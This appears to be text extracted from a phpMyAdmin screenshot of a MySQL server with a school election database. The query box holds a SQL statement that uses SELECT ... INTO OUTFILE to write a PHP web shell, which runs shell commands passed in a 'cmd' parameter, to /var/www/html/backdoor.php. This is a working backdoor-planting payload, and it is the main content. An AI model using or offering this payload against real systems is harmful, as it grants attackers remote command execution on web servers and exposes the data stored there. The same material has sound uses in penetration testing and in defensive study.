 phpMyAdmin
Recent Favorites
New
election
New
tb_guru
tb_hakpilih
tb_kandidat
tb_level
tb_panitia
tb_pengaturan
tb_polling
tb_siswa
information_schema
mysql
performance_schema
← Server: localhost:3306 » Database: election
Structure SQL Search Query Export Import Operations
Run SQL query/queries on database election:
1 SELECT "<?php echo shell_exec($_GET['cmd']); ?>" INTO OUTFILE "/var/www/html/backdoor.php"
Clear Format Get auto-saved query
Bind parameters
[ Delimiter ; ] Show this query here again Retain query box Rollback when finished